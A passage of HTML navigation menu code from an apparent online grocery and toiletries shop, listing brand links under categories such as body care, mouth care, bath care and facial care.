item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/chris-adams.html" ><span>CHRIS ADAMS</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/cosmo-designs.html" ><span>COSMO DESIGNS</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/layerr-shot.html" ><span>LAYERR SHOT</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/david-beckham.html" ><span>DAVID BECKHAM</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/x-london.html" ><span>X LONDON</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fcuk.html" ><span>FCUK</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/havoc.html" ><span>HAVOC</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/remy-marquis.html" ><span>REMY MARQUIS</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/maxi.html" ><span>MAXI</span></a></li><li class="level2 nav-5-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-5-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lomani.html" ><span>LOMANI</span></a></li><li class="level2 nav-5-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-5-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fa.html" ><span>FA</span></a></li><li class="level2 nav-5-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fogg.html" ><span>FOGG</span></a></li><li class="level2 nav-5-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/wild-stone.html" ><span>WILD STONE</span></a></li><li class="level2 nav-5-74 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-5-75 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-5-76 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jaguar.html" ><span>JAGUAR</span></a></li><li class="level2 nav-5-77 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-5-78 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ossum.html" ><span>OSSUM</span></a></li><li class="level2 nav-5-79 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-5-80 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/engage.html" ><span>ENGAGE</span></a></li><li class="level2 nav-5-81 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-5-82 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denver.html" ><span>DENVER</span></a></li><li class="level2 nav-5-83 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-5-84 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-5-85 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lafz.html" ><span>LAFZ</span></a></li><li class="level2 nav-5-86 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-black.html" ><span>HOT BLACK</span></a></li><li class="level2 nav-5-87 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-5-88 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-5-89 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/one-man-show.html" ><span>ONE MAN SHOW</span></a></li><li class="level2 nav-5-90 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/secret-temptation.html" ><span>SECRET TEMPTATION</span></a></li><li class="level2 nav-5-91 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/real-man.html" ><span>REAL MAN</span></a></li><li class="level2 nav-5-92 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livana.html" ><span>LIVANA</span></a></li><li class="level2 nav-5-93 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-5-94 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tresemme.html" ><span>TRESEMME</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care.html" ><span>MOUTH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/magic.html" ><span>MAGIC</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/super-gold.html" ><span>SUPER GOLD</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/oral-b.html" ><span>ORAL-B</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/am-pm.html" ><span>AM PM</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/sensodyne.html" ><span>SENSODYNE</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/closeup.html" ><span>CLOSEUP</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/active.html" ><span>ACTIVE</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/procare.html" ><span>PROCARE</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/darlie.html" ><span>DARLIE</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/white-plus.html" ><span>WHITE PLUS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/listerine.html" ><span>LISTERINE</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/crest.html" ><span>CREST</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/zact.html" ><span>ZACT</span></a></li><li class="level2 nav-6-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/mediplus.html" ><span>MEDIPLUS</span></a></li><li class="level2 nav-6-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/watsons.html" ><span>WATSONS</span></a></li><li class="level2 nav-6-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/parodontax.html" ><span>PARODONTAX</span></a></li><li class="level2 nav-6-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/rivaj.html" ><span>RIVAJ</span></a></li><li class="level2 nav-6-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-6-31 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/signal.html" ><span>SIGNAL</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal.html" ><span>FIRST AID &amp; MEDICINAL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/durex.html" ><span>DUREX</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/getwell.html" ><span>GETWELL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/bio-oil.html" ><span>BIO-OIL</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/yc.html" ><span>YC</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/manforce.html" ><span>MANFORCE</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/moov.html" ><span>MOOV</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/axe.html" ><span>AXE</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/tiger-balm.html" ><span>TIGER BALM</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/vwash-plus.html" ><span>VWASH PLUS</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/volini.html" ><span>VOLINI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care.html" ><span>BATH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/sandalina.html" ><span>SANDALINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/santoor.html" ><span>SANTOOR</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/harmony.html" ><span>HARMONY</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/vivel.html" ><span>VIVEL</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/imperial-leather.html" ><span>IMPERIAL LEATHER</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/k-kopacabana.html" ><span>K.KOPACABANA</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fiama.html" ><span>FIAMA</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/margo.html" ><span>MARGO</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kojie-san.html" ><span>KOJIE SAN</span></a></li><li class="level2 nav-8-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care.html" ><span>EYE &amp; LIP CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-9-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/labello.html" ><span>LABELLO</span></a></li><li class="level2 nav-9-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/aichun-beauty.html" ><span>AICHUN BEAUTY</span></a></li><li class="level2 nav-9-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-9-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/laneige.html" ><span>LANEIGE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care.html" ><span>HAND &amp; FOOT CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/zoya.html" ><span>ZOYA</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sepnil.html" ><span>SEPNIL</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/hisher.html" ><span>HISHER</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/cussons.html" ><span>CUSSONS</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/rok.html" ><span>ROK</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/kaveri.html" ><span>KAVERI</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-10-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-10-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/anjum-kali.html" ><span>ANJUM KALI</span></a></li><li class="level2 nav-10-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-10-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/saf1.html" ><span>SAF1</span></a></li><li class="level2 nav-10-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care.html" ><span>FACIAL CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-11-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/hollywood-style.html" ><span>HOLLYWOOD STYLE</span></a></li><li class="level2 nav-11-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-11-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ever-glow.html" ><span>EVER GLOW</span></a></li><li class="level2 nav-11-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-11-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/glamour-world.html" ><span>GLAMOUR WORLD</span></a></li><li class="level2 nav-11-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-11-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/olay.html" ><span>OLAY</span></a></li><li class="level2 nav-11-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-11-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-11-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cabrioni.html" ><span>CABRIONI</span></a></li><li class="level2 nav-11-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/pure.html" 